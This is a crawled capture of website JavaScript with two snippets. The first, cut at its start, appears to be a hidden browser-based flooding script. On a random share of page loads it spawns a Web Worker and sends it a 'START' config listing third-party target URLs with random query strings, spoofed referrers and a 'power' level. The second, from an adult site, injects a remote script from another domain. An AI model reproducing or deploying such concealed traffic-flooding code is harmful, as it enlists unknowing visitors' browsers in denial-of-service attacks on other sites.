        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/bmb.js
body_size: 128
content:
    !function (e, t, r, n, p) {
        function c() {
            for (; e[r].length;) for (var a = e[r].shift(), n = t.querySelectorAll(a[0].target), p = 0, c = n.length; p < c; p++) {
                if (n[p]) a[0].target = n[p], new CWrapper(a[0]).ready()
            }
        }

        var s = "script", o = !1;
        (n = t.createElement(s)).src = "https://markreptiloid.com/wrapper/cwrapper.min.js?v=1", n.type = "application/javascript", n.async = !0, (p = t.getElementsByTagName(s)[0]).parentNode.insertBefore(n, p), e[r] = [], e.CWrapperPlayer = function () {
            o ? c() : e[r].push(Array.prototype.slice.apply(arguments))
        }, n.readyState ? n.onreadystatechange = function () {
            "loaded" !== n.readyState && "complete" !== n.readyState || (n.onreadystatechange = null, o = !0, c())
        } : n.onload = function () {
            c(), o = !0
        }
    }(window, document, "CWrapperPull");
    CWrapperPlayer({
        target: 'div.p1045v',
        url:"https://markreptiloid.com/tilda/5693",
        debug: true
    });